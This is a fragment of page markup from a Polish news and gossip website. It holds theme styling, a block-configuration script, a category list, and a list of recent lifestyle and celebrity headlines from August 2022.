            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-32626","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
